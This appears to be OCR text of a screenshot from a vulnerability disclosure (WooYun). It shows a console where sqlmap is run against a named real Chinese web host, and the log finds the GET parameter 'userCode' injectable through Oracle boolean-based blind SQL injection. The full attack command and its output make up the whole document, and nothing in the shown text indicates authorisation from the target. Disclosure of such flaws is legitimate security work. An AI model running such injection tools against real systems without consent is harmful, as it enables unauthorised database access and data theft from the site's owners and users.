 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://ais-pr.sleb.cn/ter/logon/menu.js...
oracle -p userCode
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:04:05
[16:04:05] [INFO] testing connection to the target URL
[16:04:05] [INFO] heuristics detected web page charset 'GB2312'
[16:04:05] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[16:04:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:04:06] [INFO] target URL is stable
[16:04:07] [WARNING] heuristic (basic) test shows that GET parameter 'userCode'
might not be injectable
[16:04:07] [INFO] testing for SQL injection on GET parameter 'userCode'
[16:04:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:04:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:04:19] [INFO] GET parameter 'userCode' seems to be 'OR boolean-based blind -
WHERE or HAVING clause' injectable
[16:04:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:04:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[16:04:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[16:04:23] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[16:04:23] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[16:04:25] [INFO] testing 'Oracle error-based - Parameter replace'
[16:04:25] [INFO] testing 'Oracle inline queries'
[16:04:25] [INFO] testing 'Oracle AND time-based blind'
[16:04:26] [INFO] testing 'Oracle AND time-based blind (heavy query)'
www.wooyun.org